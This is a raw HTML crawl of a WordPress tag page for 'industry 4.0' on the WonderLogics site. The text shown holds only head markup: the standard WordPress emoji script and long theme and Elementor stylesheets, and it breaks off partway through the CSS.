

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wonderlogics.com/tag/industry-4-0/
body_size: 31543
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>industry 4.0 &#8211; WonderLogics</title><link rel="stylesheet" id="siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe" href="https://wonderlogics.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe.css" media="all" /><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Feed" href="https://wonderlogics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Comments Feed" href="https://wonderlogics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; industry 4.0 Tag Feed" href="https://wonderlogics.com/tag/industry-4-0/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wonderlogics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css' type='text/css'> .elementor-kit-3559{--e-global-color-primary:#6CCDD9;--e-global-color-secondary:#763572;--e-global-color-text:#919CA7;--e-global-color-accent:#F12184;--e-global-color-759bbd63:#6EC1E4;--e-global-color-1a25433:#54595F;--e-global-color-196b04fb:#7A7A7A;--e-global-color-664501f9:#61CE70;--e-global-color-18287e22:#4054B2;--e-global-color-50a31a35:#23A455;--e-global-color-50cf6fee:#000;--e-global-color-111dc5a1:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline 